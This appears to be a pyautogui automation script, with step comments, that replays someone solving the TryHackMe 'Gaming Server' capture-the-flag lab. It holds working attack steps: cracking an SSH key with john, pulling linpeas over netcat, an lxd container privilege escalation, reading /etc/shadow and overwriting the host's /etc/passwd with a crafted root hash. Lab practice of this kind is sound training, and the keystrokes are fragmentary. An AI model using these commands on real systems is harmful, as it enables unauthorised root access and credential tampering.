
# Scroll the GamingServer room down to the Active Machine Information showing IP 10.10.182.72.
pyautogui.scroll(-3)

pyautogui.moveTo(549, 247)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Create and enter yt-gamingserver, then start README.md with a '# Gaming S' heading in Sublime.
pyautogui.write('mkdir yt-gamingserver')

pyautogui.write('yt-gamingserver/')

pyautogui.press('Return')

pyautogui.write('#')

pyautogui.write('Gaming S')

pyautogui.write('nikt')

pyautogui.write('o -h "10.10.182.72"')

pyautogui.write('http://')

pyautogui.write('| tee ni')

pyautogui.write('kto.log')

pyautogui.write('gobuster dur')

pyautogui.write('-u http://')

pyautogui.write('10.10.182.72')

pyautogui.write('-w /opt/')

pyautogui.press('Return')

# Load the House of danak site at 10.10.182.72 and read down the homepage.
pyautogui.click(245, 20)

pyautogui.click(128, 37)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(379, 262)

pyautogui.scroll(-3)

pyautogui.scroll(3)

# Continue down to the Draagan Lore, D'ragan Myths and Archives tiles.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(97, 479)

pyautogui.moveTo(641, 359)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

# Review style.css, then the homepage source down to the HTML comment at the bottom.
pyautogui.click(162, 114)

pyautogui.scroll(-3)

pyautogui.click(288, 20)

pyautogui.moveTo(553, 262)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Highlight John's name in the developer comment, then return to the rendered homepage.
pyautogui.doubleClick(105, 456)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.click(162, 20)

# Reset the page zoom and open the Draagan Lore tile's about.html with its video player.
pyautogui.scroll(-3)

pyautogui.click(690, 325)

pyautogui.click(151, 220)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(569, 313)

# In /uploads/, view meme.jpg, then read through manifesto.txt's Hacker Manifesto.
pyautogui.scroll(-3)

pyautogui.moveTo(140, 259)

pyautogui.moveTo(173, 273)

pyautogui.click(62, 242)

pyautogui.click(10, 37)

pyautogui.click(72, 217)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Select the pasted manifesto text and close the untitled document without saving.
pyautogui.press('ctrl+a')

pyautogui.click(167, 31)

pyautogui.click(425, 291)

# Open dict.lst from the uploads listing and read its first password entries.
pyautogui.click(177, 20)

pyautogui.click(54, 191)

pyautogui.click(54, 190)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.doubleClick(67, 117)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(173, 302)

pyautogui.scroll(-3)

# Begin a wget " download command in the top Terminator pane.
pyautogui.write('wget "')

pyautogui.press('Return')

# View 10.10.182.72/robots.txt and follow its /uploads/ entry back to the uploads listing.
pyautogui.write('10.10.182.72/ribi')

pyautogui.write('robots.txt')

pyautogui.doubleClick(39, 89)

# Browse to 10.10.182.72/secret and view the secretKey file inside it.
pyautogui.write('10.10.182.72/secret')

pyautogui.click(63, 192)

pyautogui.click(62, 191)

# Download secretKey into the working folder with wget using the pasted URL.
pyautogui.write('wget "')

pyautogui.press('Return')

pyautogui.write('ssh')

pyautogui.write('-i')

pyautogui.write('secretKey')

pyautogui.write('10.10.182.72')

pyautogui.write('john@')

pyautogui.press('Return')

pyautogui.press('Return')

# Set secretKey to chmod 600 and retry the ssh login as john.
pyautogui.write('chmod')

pyautogui.write('600')

pyautogui.write('secretKey')

pyautogui.press('Return')

# Convert secretKey with /opt/JohnTheRipper/run/ssh2john.py into for_john.txt.
pyautogui.write('/opt/JohnTheRipper/')

pyautogui.write('run/')

pyautogui.write('ssh2john.py')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.write('for_john')

pyautogui.press('Return')

# Run john on for_john.txt with --wordlist=dict.lst, stop it, list files and clear.
pyautogui.write('/opt/JohnTheRipper/run/')

pyautogui.write('john')

pyautogui.write('for_john.txt')

pyautogui.write('--wo')

pyautogui.write('rdlist=dict')

pyautogui.write('.lst')

pyautogui.press('Return')

pyautogui.write('s')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('ssh')

pyautogui.write('-i secretKey john')

pyautogui.write('@10.10.182.72')

pyautogui.press('Return')

pyautogui.press('Return')

# Print user.txt with cat and select the user flag hash for copying.
pyautogui.write('cat')

pyautogui.write('user.txt')

pyautogui.doubleClick(28, 63)

# Submit the copied user flag in the TryHackMe Gaming Server room.
pyautogui.click(60, 20)

pyautogui.click(687, 331)

# Try sudo -l as john, fail two password guesses and abandon the prompt.
pyautogui.write('sudo -l')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

# Compose upload_file_nc.sh /opt/linpeas.sh in Guake to serve linpeas to the target.
pyautogui.write('/o')

pyautogui.press('ctrl+u')

pyautogui.write('upload_file_')

pyautogui.write('nc.sh')

pyautogui.write('/')

pyautogui.write('opt/linpeas.sh')

# Receive linpeas.sh over nc from 10.2.2.132:7972 into /dev/shm, move there and remove leftover files.
pyautogui.write('nc 10.2.2.132 7972 > /dev/shm/linpeas.sh')

pyautogui.write('cd /d')

pyautogui.press('Return')

pyautogui.write('rm *')

# Make linpeas.sh executable and run it piped to tee linlog.txt, which fails with a syntax error.
pyautogui.write('chm')

pyautogui.write('od +x linpeas.sh')

pyautogui.write('| tee lin')

pyautogui.write('log.txt')

pyautogui.press('Return')

pyautogui.press('Return')

# Compare md5sum of the downloaded linpeas.sh with the local /opt/linpeas.sh, re-download it and clear the screen.
pyautogui.write('chmod +x linpeas.sh')

pyautogui.write('md5sum')

pyautogui.write('linpeas.sh')

pyautogui.write('d5sum /opt/')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.press('ctrl+c')

# Verify linpeas.sh's checksum and run ./linpeas.sh | tee linlog.txt, watching the system info scroll by.
pyautogui.write('md5sum linpeas.sh')

pyautogui.write('./linpeas.sh | tee linlog.txt')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(114, 317)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(354, 245)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(0, 157); pyautogui.dragTo(112, 178)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Scroll through the LinPEAS findings down to the interesting files section with recently modified lxc entries.
pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Open the Exploit-DB Ubuntu 18.04 'lxd' Privilege Escalation result and read its script.
pyautogui.click(314, 193)

pyautogui.moveTo(274, 182)

pyautogui.moveTo(547, 193)

pyautogui.moveTo(630, 194)

# Load github.com/saghul/lxd-alpine-builder in a new tab and read its README usage instructions.
pyautogui.click(698, 20)

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Clone lxd-alpine-builder locally in the terminal, enter the folder and list its contents.
pyautogui.click(456, 255)

pyautogui.write('git clone')

pyautogui.press('Return')

pyautogui.write('cd lc')

pyautogui.press('Return')

pyautogui.write('/build-alpine')

# Attempt sudo ./build-alpine, confirm build-alpine is a POSIX shell script and open it in Sublime Text.
pyautogui.write('sudo ./build-alpine')

pyautogui.press('Return')

pyautogui.write('file build-alpine')

pyautogui.write('subl build-alpine')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(630, 20)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.write('-rf/')

# Run sudo ./build-alpine with the password; it fails on the Alpine mirror index but leaves a rootfs folder.
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.doubleClick(306, 362)

pyautogui.doubleClick(369, 479)

pyautogui.write('rootfs')

pyautogui.write('/usr/share/alpine-mirrors/MIRRORS.txt')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.click(562, 318)

pyautogui.press('ctrl+c')

pyautogui.press('Return')

pyautogui.doubleClick(370, 51)

# Serve the Alpine image with python -m http.server 80 and grab the tun0 address 10.2.2.132.
pyautogui.write('python -m ht')

pyautogui.write('tp.server 80')

pyautogui.press('Return')

pyautogui.write('ip a s')

pyautogui.press('Return')

pyautogui.doubleClick(120, 368)

pyautogui.write('w')

pyautogui.write('get "')

pyautogui.moveTo(626, 196)

pyautogui.write('10.2.2.132')

pyautogui.write('http://')

pyautogui.write(':8000/')

pyautogui.press('Return')

# Review the lxd privilege-escalation exploit page in Chrome, highlighting its container setup and shell commands.
pyautogui.click(635, 255)

pyautogui.click(516, 20)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(391, 268)

pyautogui.doubleClick(140, 299)

pyautogui.doubleClick(248, 379)

pyautogui.doubleClick(431, 396)

pyautogui.doubleClick(504, 393)

pyautogui.moveTo(239, 385)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('s')

pyautogui.write('ub')

pyautogui.write('lcx_')

pyautogui.press('Return')

pyautogui.write('wget "http://10.2.2.132:8000/alpine-v3.12-x86_64-20200901_1933."')

pyautogui.write('lxc_prive')

pyautogui.press('Return')

# Make lxc_privesc.sh executable with chmod +x.
pyautogui.write('chmod +x')

pyautogui.write('lxc_privesc.sh')

pyautogui.write('-f alpine-v3.12-x86_64-20200901_1933.tar.gz')

pyautogui.press('Return')

# Scroll through the Exploit-DB script's createContainer exec and privileged settings in Chrome.
pyautogui.click(544, 255)

pyautogui.click(199, 264)

pyautogui.moveTo(211, 268)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.moveTo(288, 177)

pyautogui.scroll(-3)

# Confirm the shell user with whoami and list the home directory with ls -la.
pyautogui.write('who')

pyautogui.press('Return')

pyautogui.write('cd ..')

pyautogui.write('ls -la')

pyautogui.press('Return')

pyautogui.press('Return')

# Move into /mnt/root/root on the mounted host filesystem and cat root.txt.
pyautogui.write('cd /mnt')

pyautogui.write('cd root')

pyautogui.write('cd root')

pyautogui.write('cat root.t')

pyautogui.press('Return')

# Switch to the Chrome page showing the encrypted RSA private key from the secret folder.
pyautogui.click(171, 20)

pyautogui.click(60, 20)

# Enter /mnt/root/etc, list it and cat the host's passwd file showing john's account.
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('cat pa')

pyautogui.press('Return')

pyautogui.scroll(3)

# Paste the host's passwd entries into a new Sublime Text document and return to the terminal.
pyautogui.click(563, 31)

pyautogui.click(456, 256)

# Print the host's shadow file with john's hash, then focus the local Python session.
pyautogui.write('cat shadow')

pyautogui.press('Return')

pyautogui.click(544, 255)

# Import crypt and run crypt.crypt("plzsub") to generate a $6$ password hash.
pyautogui.write('import crypt')

pyautogui.write('ypt.crypt()')

pyautogui.write('""')

pyautogui.moveTo(296, 74)

pyautogui.write('p')

pyautogui.press('Return')

# Overwrite /etc/passwd via cat << EOF with the entries carrying the new root hash.
pyautogui.write('nano pr')

pyautogui.write('assword')

pyautogui.click(456, 257)

pyautogui.write('cat << E')

pyautogui.write('OF')

pyautogui.write('>/et')

pyautogui.click(456, 257)

pyautogui.scroll(-3)

pyautogui.write('EOF')

# Verify root's hash with cat /etc/passwd and clear the screen.
pyautogui.write('c # c')

pyautogui.write('at /etc/passwd')

pyautogui.press('Return')

pyautogui.press('ctrl+l')

# Exit the container back to the host and attempt su root, which fails authentication.
pyautogui.write('e')

pyautogui.write('xit')

pyautogui.write('su root')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

# Retry with su bash, failing again, then make lxc_privesc.sh executable with chmod +x.
pyautogui.write('su bash')

pyautogui.press('Return')

pyautogui.write('chmod +x lxc_privesc.sh')

pyautogui.press('ctrl+c')

pyautogui.write('./linpeas.sh')

pyautogui.write('-f alpine-v3.12-x86_64-20200901_1933.tar.gz')

pyautogui.press('Return')

pyautogui.write('cd /etc/')

pyautogui.scroll(3)

# In /mnt/root/etc, overwrite the host passwd file through a cat <<EOF >passwd heredoc.
pyautogui.write('etc')

pyautogui.press('Return')

pyautogui.write('cat <<')

pyautogui.write('EOF')

pyautogui.write('>passwd')

# Back on the host, run su for root and enter the password, which is rejected.
pyautogui.write('su r')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

# Run sudo bash and enter the password twice, refused both times, then start a cat of /etc/passwd.
pyautogui.write('sudo bash')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('cat /etc/pas')

# Print /etc/passwd showing john's hash, then retype the lxc_privesc.sh Alpine command.
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('./lxc_privesc.sh -f alpine-v3.12-x86_64-20200901_1933.tar.gz')

# Copy the corrected passwd contents with the $6$ SHA-512 hash on the root line.
pyautogui.press('Return')

# In /mnt/root/etc, paste the corrected entries via cat <<EOF >passwd, then exit the container.
pyautogui.write('cd mnt/roo')

pyautogui.press('Return')

pyautogui.write('<<EOF')

pyautogui.write('>passw')

pyautogui.doubleClick(83, 399)

pyautogui.write('exit')

# Cat /etc/passwd to confirm root's new hash, then su with the new password to a root shell.
pyautogui.write('cat /etc/passwd')

pyautogui.write('su')

pyautogui.press('Return')

pyautogui.press('Return')

# Go to /root and print root.txt as root.
pyautogui.write('cd /root')

pyautogui.press('Return')

# From the Writeups list, read the Medium GamingServer writeup and the GitHub Pages writeup.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(402, 245)

pyautogui.click(187, 20)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(258, 19)

pyautogui.scroll(-3)

# Skim the next writeup, the Medium walkthrough and the Gaming Server Writeup [THM] post.
pyautogui.click(331, 19)

pyautogui.scroll(-3)

pyautogui.click(405, 20)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(331, 20)

pyautogui.click(476, 20)

pyautogui.scroll(3)

pyautogui.scroll(3)

# Glance at the gist writeup and return to the TryHackMe room's Writeups tab.
pyautogui.click(392, 20)

pyautogui.click(60, 20)

pyautogui.scroll(3)

pyautogui.scroll(3)
